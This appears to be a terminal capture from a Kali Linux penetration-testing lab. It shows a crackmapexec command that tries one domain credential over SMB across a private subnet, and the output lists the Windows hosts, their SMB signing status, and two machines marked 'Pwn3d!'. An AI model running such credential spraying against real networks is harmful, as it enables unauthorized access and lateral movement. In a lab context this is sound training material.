 ┌──(root㉿kali)-[/home/jeetu855]
└─# crackmapexec smb 192.168.57.0/24 -u fcastle -d MARVEL.local -p P@ssword
SMB         192.168.57.17   445    THEPUNISHER      [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (dom
ain:MARVEL.local) (signing:False) (SMBv1:False)
SMB         192.168.57.18   445    SPIDERMAN        [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domai
n:MARVEL.local) (signing:False) (SMBv1:False)
SMB         192.168.57.14   445    HYDRA-DC         [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain
:MARVEL.local) (signing:True) (SMBv1:False)
SMB         192.168.57.2    445    DESKTOP-3GD1MEH  [*] Windows 10.0 Build 22621 x64 (name:DESKTOP-3GD1MEH)
(domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB         192.168.57.17   445    THEPUNISHER      [+] MARVEL.local\fcastle:P@ssword (Pwn3d!)
SMB         192.168.57.18   445    SPIDERMAN        [+] MARVEL.local\fcastle:P@ssword (Pwn3d!)
SMB         192.168.57.14   445    HYDRA-DC         [+] MARVEL.local\fcastle:P@ssword
SMB         192.168.57.2    445    DESKTOP-3GD1MEH  [-] MARVEL.local\fcastle:P@ssword STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/home/jeetu855]
└─#